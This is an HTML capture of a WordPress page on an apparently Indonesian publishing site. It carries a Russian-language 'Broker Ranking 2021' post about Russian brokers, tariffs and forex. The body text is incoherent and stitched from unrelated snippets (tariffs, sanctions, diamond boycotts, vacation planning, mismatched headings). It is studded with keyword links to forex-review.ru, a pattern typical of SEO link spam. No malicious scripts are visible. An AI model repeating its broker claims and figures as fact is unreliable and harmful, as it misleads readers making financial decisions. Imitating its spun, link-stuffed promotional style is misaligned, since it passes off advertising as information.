                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
  <div data-colibri-id="92-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-92-h25 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
      <!---->
      <div data-colibri-id="92-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-55 style-local-92-h26 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-56-outer style-local-92-h27-outer">
            <div data-colibri-id="92-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-56 style-local-92-h27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="92-h28" class="page-title style-57 style-local-92-h28 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all"><span><h1 style='margin-bottom:0'>Рейтинг Брокеров 2021</h1></span></div>
                </div>
              </div>
            </div>
          </div>
          <!---->
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container main-row'><div class='h-row main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="98-m1" class="style-64 style-local-98-m1 h-overflow-hidden position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="98-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-65 style-local-98-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-70 style-local-98-m3 position-relative">
        <!---->
        <div data-colibri-component="" class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <!---->
        <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12 post-838 post type-post status-publish format-standard hentry category-forex-novosti masonry-item style-71-outer style-local-98-m4-outer"><div data-colibri-id="14-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-71 style-local-98-m4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail colibri-post-thumbnail-has-placeholder style-72 style-local-98-m5 h-overflow-hidden position-relative h-element"><div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-98-m5-height"></div> <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100"><div class="w-100 h-y-container"> </div></div></div><div data-colibri-id="14-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-73 style-local-98-m6 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-74-outer style-local-98-m7-outer"><div data-colibri-id="14-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-74 style-local-98-m7 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m8" class="h-blog-meta style-75 style-local-98-m8 position-relative h-element"><div class="metadata-item"><span class="metadata-prefix">by </span> <a href="https://internationalpublisher.id/author/aerfa/">aerfa</a> <span class="meta-separator"></span></div><div class="metadata-item"><span class="metadata-prefix">on </span> <a href="https://internationalpublisher.id/2021/07/16/">July 16, 2021</a></div></div><div data-colibri-id="14-m9" class="style-76 style-local-98-m9 position-relative h-element"><div class="h-global-transition-all colibri-post-content"><p><img decoding="async" class="wp-post-image" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="258px%" alt="топ брокеров RU"/></p>
</p>
<p>Есть услуги по управлению благосостоянием, доверительному управлению, ПИФам, структурным продуктам. Партнёрский проект брокера, который подбирает оптимальный инвестиционный портфель на основе искусственного интеллекта. ПИФы и услуги по управлению активами от УК Альфа-Капитал. Круглосуточная поддержка в чате без выходных, инвестидеи, прогнозы аналитиков, новости, <a href="https://forex-review.ru/">форекс брокеры</a> готовые инвестиционные портфели для новичков. Выбирая брокера, нужно обращать внимание на комиссии, стоимость обслуживания, дополнительные платежи, но нельзя игнорировать и статус организации. Репутация, опыт и стабильность – критерии, которые влияют на готовность инвестора доверить деньги. Invlab.ru &#8211; информационный портал про личные инвестиции и финансы.</p>
<p><img decoding="async" class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="257px%" alt="топ брокеров RU"/></p>
</p>
<p>Среди клиентов «Академии Финансовых Инвестиций» много и новичков, и трейдеров с неудачным опытом, которые хотят научиться самостоятельной торговле, но на собственном опыте убедились, <a href="https://forex-review.ru/">https://forex-review.ru/</a> что без поддержки профессионалов на рынке «Форекс» не обойтись. Для этого необходимо оформить заявку на сайте, обратиться в офис или заказать курьерскую доставку договора.</p>
<p><h2>Поиск Таможенного Брокера</h2>
</p>
<p>При этом никакого влияния на операции банков в России и за рубежом санкции не оказывают. Санкции Минфина в отношении Газпромбанка не являются блокирующими, сказали в пресс-службе банка, поэтому доступ к американским бумагам открыт, торги проводятся в рамках расписания СПБ Биржи, <a href="https://forex-review.ru/brokers/octafx/">https://forex-review.ru/brokers/octafx/</a> а для клиентов ничего не изменилось. Бесперебойный доступ к иностранным активам также подтвердили в Альфа Банке, РСХБ и МКБ. Покупка валюты в «ВТБ Мои инвестиции» от 1 условной единицы полностью недоступна. Валюту можно только продать — лотами по 1000 условных единиц.</p>
<ul>
<li>Редакция вебсайта не несет ответственность за содержание комментариев и отзывов пользователей.</li>
<li>Услуги брокера рассчитаны на клиентов с различным уровнем капитала.</li>
<li>По количеству именных поисковых запросов вновь лидирует с большим отрывом «Альтера Инвест» — 4300 запросов, за ними Бизнес бюро — 1497.</li>
<li>Как правило счет можно пополнить любым удобным для Вас способом, включая наличными через кассу, безналичным переводом по реквизитам или с банковской карты в зависимости от условий обслуживания у брокера.</li>
</ul>
</p>
<p>Вот то что можно продать валюту без комиссии или купить бесплатно по бирже, а потом перевложить например в бумаги, это круто!! Комиссия за сделки на US Markets взимается согласно тарифному плану. Например, на тарифном плане «Инвестор» комиссия составляет  0,1% от суммы сделки. На тарифе «Трейдер» максимальная комиссия брокера составляет 0,03%, но на нем имеется комиссия биржи «Урегулирование сделок», на US Markets она составляет 0,004$ за каждую бумагу в сделке, но не менее 1 $ за поручение.</p>
</p>
<p>Если вы решили открыть брокерский счет, то теперь вам не нужно обзванивать десяток брокеров в поисках лучших условий обслуживания. Специально для вас мы проанализировали  тарифы топовых российских брокеров, структурировали их и создали калькулятор брокерских тарифов. Позвольте теперь калькулятору сделать всю рутинную работу.</p>
<p><h3>Какие Акции Покупать Начинающему Инвестору</h3>
</p>
<p>Поэтому рейтинг брокеров Форекс играет одну из главнейший ролей в плане обеспечения трейдера достойным заработком. Уже середина лета, а это значит, что на летний отпуск остается все меньше времени. Поэтому надо спешить, а то придется ждать до следующего года. Самой большой проблемой в  планировании своего отпуска является финансовая сторона вопроса. С решением этой проблемы косвенно может помочь рейтинг брокеров Форекс. Клиентом «Альфа-Форекс» может стать любой гражданин РФ, достигший возраста 18 лет. Для открытия счета потребуются данные паспорта РФ, ИНН и СНИЛС.</p>
<p><img decoding="async" class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="258px%" alt="топ брокеров RU"/></p>
</p>
<p>По количеству именных поисковых запросов вновь лидирует с большим отрывом «Альтера Инвест» — 4300 запросов, за ними Бизнес бюро — 1497. Для аудита сайта эксперты-маркетологи рассматривали юзабилити сайта, качество и количество разделов сайта, качество портала как рекламной площадки. Сайты большинства брокеров однотипны, у «Альтеры Инвест» развернутый, сложный сайт, который немного шокирует обилием информации, кроме того, <a href="https://forex-review.ru/">https://forex-review.ru/</a> компания злоупотребляет е-mail рассылками. Наиболее активные профили с массой подписчиков у агентства Бизнес на продажу, за счет суммирования показателей Biz-sale и Firstbroker — подписчика, за ним «Альтера Инвест» и «Центр продажи бизнеса» — чуть более 8000 у каждого. Торговый оборот клиентов БКС за последние 5 месяцев в среднем составлял 3 трлн рублей. То есть услугами этой компании пользуется много крупных инвесторов.</p>
</p>
<p>На Московской бирже через эту компанию зарегистрировано 129 тысяч клиентов, из них примерно 10 тысяч активных в месяц. В отличие от первых четырёх, БКС специализируется только на инвестиционно-брокерском обслуживании.  Инвестиционные услуги от одного из лидирующих банков России. У СберБанка зарегистрировано больше всех ИИС — 2,1 млн. По объёму клиентских операций компания замыкает первую десятку (944 млрд).</p>
<p><h2>Лучшие Акции, Которые Стоят Меньше $1</h2>
</p>
<p>Последнее время поступает информация от крупных мировых брендов об отказе покупать бриллианты из российских алмазов. В частности, уже отказались покупать бриллианты и алмазы российского происхождения такие известные бренды, как Cartier, Kering и Tiffany &amp; Co.</p>
<p><h3>Иностранные Ценные Бумаги</h3>
</p>
<p>Самое оптимальное решение, это брать полученные данные и применять к ним описанные ранее плюсы и минусы у каждого из брокеров, я их не стал учитывать в итоговой оценке, т.к. Обычно российский инвестор получает доступ к иностранным акциям, например, таким как Tesla, Apple, Microsoft и т.д. Если ваш брокер не работает с этой площадкой, то вы будете иметь очень ограниченный доступ к иностранным бумагам, которые в последнее время добавляет Московская <a href="https://www.avatrade.ru/forex/what-is-forex">https://www.avatrade.ru/forex/what-is-forex</a> биржа, ранее предоставлявшая доступ к акциям и облигациям российских эмитентов. Когда вы проводите сделку, то брокер берет за это комиссию, которая в основном и выступает основным заработком брокера. Я выбрал брокеров и сделал скоринг по основным и важным параметрам из их тарифных планов, дополнительно указав на их плюсы и минусы. Все аналитические данные доступны в табличном виде, вам останется только ознакомиться и сделать свой выбор.</p>
</p>
<p>Альфа-Банк реализует брокерские услуги через отделение Альфа-Инвестиции. Его ежемесячное количество активных инвесторов на Московской Бирже в 2021 году поднялось до 78 тысяч. У него, как и у остальных брокерских компаний, есть доступ к российским и американским  акциям, облигациям, ETF-фондам. Можно нанять персонального советника или инвестировать в структурные продукты. Терминал позволяет Вам производить покупку и продажу акций, а также управление средствами, находящимися на Вашем счете, открытом у брокера.</p>
<p><h3>Рейтинг Биржевых</h3>
</p>
<p>Брокерские компании для работы на фондовом, валютном, срочном, товарном рынках, а также дилинговые центры (ДЦ) для работы на внебиржевом рынке. Вникая в историю бизнес-брокерских услуг и причин лидерства «Альтера Инвест» в сфере готового бизнеса, вспомним, что это была не первая бизнес-брокерская компания, но самая стабильная. В сентябре 2010 года стартовал проект журнала FO − ежемесячный рейтинг наиболее крупных, <a href="https://forex-review.ru/">https://forex-review.ru/</a> универсальных и клиентоориентированных брокерских компаний на российском биржевом рынке. Цель проекта – объективная оценка и сравнение отечественных биржевых посредников на основе различных показателей их деятельности на фондовом и срочном рынке Мосбиржи. Рейтинг дает возможность выявить компании, занимающие лидирующие позиции во всех значимых сегментах биржевого рынка, доступных для широкого круга клиентов.</p>
<p><h2>Обзор 10 Крупнейших Инвестиционных Брокеров России</h2>
</p>
<p>Неплохо было бы еще добавить, что у всех Российских брокеров не возможно покупать большинство зарубежных ЦБ без статуса &quot;квалифицированного инвестора&quot;. Думаю поэтому и стали так <a href="https://forex-review.ru/brokers/octafx/">octafx</a> популярны всякие забугорные брокеры. + очень бы хотелось видеть какой у брокеров в обзоре депозитарий. Просто на случай рисков если менеджмент брокера решит красиво закрыться.</p>
</div></div><div data-colibri-id="14-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-77 style-local-98-m10 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-78-outer style-local-98-m11-outer"><div data-colibri-id="14-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-78 style-local-98-m11 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m12" class="h-text h-text-component style-79 style-local-98-m12 position-relative h-element"> <div class=""><p>Categories:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-80-outer style-local-98-m13-outer"><div data-colibri-id="14-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-80 style-local-98-m13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m14" class="h-blog-categories style-81 style-local-98-m14 position-relative h-element"><div class="h-global-transition-all"><a class="d-inline-block colibri-post-category" href="https://internationalpublisher.id/category/forex-novosti/">Forex Новости</a></div></div></div></div></div></div></div><div data-colibri-id="14-m15" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-82 style-local-98-m15 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-center align-items-md-center align-items-center gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto align-self-lg-center align-self-md-center align-self-center style-83-outer style-local-98-m16-outer"><div data-colibri-id="14-m16" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-83 style-local-98-m16 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m17" class="h-text h-text-component style-84 style-local-98-m17 position-relative h-element"> <div class=""><p>Tags:</p></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg h-col-md h-col align-self-lg-center align-self-md-center align-self-center style-85-outer style-local-98-m18-outer"><div data-colibri-id="14-m18" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-85 style-local-98-m18 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="14-m19" class="h-blog-tags empty-preview style-86 style-local-98-m19 position-relative h-element"><div class="h-global-transition-all"><span class="d-inline-block colibri-post-tag">No Tag</span></div></div></div></div></div></div></div></div></div></div></div></div><div data-colibri-id="14-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-87 style-local-98-m20 position-relative"><div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-88-outer style-local-98-m21-outer"><div data-colibri-id="14-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-88 style-local-98-m21 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m22" class="post-nav-button hide-title style-89 style-local-98-m22 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://internationalpublisher.id/2021/07/15/usps-vs-ups-vs-fedex-an-overview/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous&nbsp;post</span> <span class="post-title" title="Usps Vs Ups Vs Fedex: An Overview">Usps Vs Ups Vs Fedex: An Overview</span></a></div></div>
	</nav></div></div></div></div></div><div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-90-outer style-local-98-m23-outer"><div data-colibri-id="14-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-90 style-local-98-m23 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="14-m24" class="post-nav-button hide-title style-91 style-local-98-m24 position-relative h-element"><div class="h-global-transition-all">
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://internationalpublisher.id/2021/07/16/na-nyse-nachalas-torgovlja-akcijami-virgin/" rel="next"><span class="meta-nav" aria-hidden="true">Next&nbsp;post</span> <span class="post-title" title="На Nyse Началась Торговля Акциями Virgin Galactic">На Nyse Началась Торговля Акциями Virgin Galactic</span></a></div></div>
	</nav></div></div></div></div></div></div></div></div></div></div>
      
      
          </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="98-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-92 style-local-98-m29 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="98-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-97 style-local-98-m30 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-98-outer style-local-98-m31-outer">
            <div data-colibri-id="98-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-98 style-local-98-m31 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="98-m32" class="style-99 style-local-98-m32 position-relative">
                  <!---->
                  <div class="h-global-transition-all blog-post-comments">
<div id="comments" class="post-comments">
    <h4 class="comments-title">
    	<span class="comments-number">
            No responses yet    	</span>
    </h4>

    <ol class="comment-list">
		    </ol>

	
	
</div>
</div>
                </div>
                <div data-colibri-id="98-m33" class="position-relative">
                  <!---->
                  <div class="h-global-transition-all">		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/16/rejting-brokerov-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://internationalpublisher.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div data-colibri-id="110-s1" class="style-158 style-local-110-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="110-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-159 style-local-110-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="110-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-164 style-local-110-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-165-outer style-local-110-s4-outer">
            <div data-colibri-id="110-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-165 style-local-110-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="110-s5" class="h-widget-area style-166 style-local-110-s5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all widget-shortcode"><div id="text-4" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">About This Site</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p>Here are the products and services we offer:</p>
<p>Scientific Journal Publication:<br />
there are more than 10 of the best journals that we manage with a 100% guarantee of publication.</p>
<p>Book Publishing:<br />
We are ready to help publish your book. Free choose the best cover design</p>
<p>IPR assistance:<br />
protect your scientific work with intellectual property rights, we are ready to accompany you until the certificate is issued.</p>
</div>
		</div></div><div id="text-5" class="widget widget_text"><!--colibriwp_before_widget--><h5 class="widgettitle">Find Us</h5><div class="colibri-widget-content-container">			<div class="textwidget"><p><strong>Address</strong><br />
Bekasi &#8211; Jawa Barat &#8211; Indonesia</p>
<p><strong>Hours</strong><br />
Monday–Friday: 9:00AM–5:00PM<br />
Saturday &amp; Sunday: 11:00AM–3:00PM</p>
</div>
		</div></div></div>
                  <div data-colibri-id="110-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-colibri-id="110-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><!-- dynamic footer start --><div data-enabled="true" data-colibri-component="footer-parallax" data-colibri-id="95-f1" class="page-footer style-59 style-local-95-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="95-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-95-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="95-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-95-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-95-f4-outer">
            <div data-colibri-id="95-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-95-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="95-f5" class="style-63 style-local-95-f5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2026 INTERNATIONAL PUBLISHER. Created for free using WordPress and
                    <a target="_blank" href="https://colibriwp.com" rel="noopener">Colibri</a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://internationalpublisher.id/wp-json/elementskit/v1/',
		}

		
